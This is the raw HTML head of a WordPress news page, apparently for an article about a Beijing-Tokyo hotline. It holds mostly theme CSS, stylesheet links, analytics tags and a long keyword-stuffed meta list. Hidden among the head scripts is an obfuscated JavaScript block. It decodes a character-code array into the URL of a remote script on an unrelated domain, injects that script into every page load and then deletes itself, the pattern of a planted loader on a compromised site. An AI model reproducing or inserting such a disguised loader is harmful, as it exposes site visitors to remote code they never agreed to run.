36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/3384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=3384' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Fhotline-established-between-beijing-and-tokyo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Fhotline-established-between-beijing-and-tokyo%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
